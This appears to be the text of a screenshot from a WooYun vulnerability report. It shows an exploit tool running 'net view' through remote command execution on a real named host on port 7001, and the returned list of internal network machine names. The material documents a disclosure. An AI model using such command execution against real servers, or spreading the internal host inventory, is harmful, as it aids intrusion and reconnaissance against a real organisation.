 Host: yccb.cpd.com.cn Port: 7001 DisCon
FilePath: Upload
CMD: net view Execute
Result:
\\GAB-ZHAOFEI
\\GAB-ZHENGMINGBO
\\GAB-ZHULINING
\\GAB-ZPSCAN2
\\GAB-ZYT
\\HXQ1
\\HZP
\\NEWS-SERVICE
\\NEWSEDIT-DB
\\NEWSEDIT-MIRROR
\\NEWSEDIT-WITNES
\\RMGAB-WEB
\\RMGAB_AD_NAS EMC-SNAS:T7.1.76.4
\\SERVICE2
\\SLL rmgab
\\VCENTER
\\XG-PC
\\XHSSERVER
\\YCCB
\\YDDAYANG
命令成功完成。
www.wooyun.org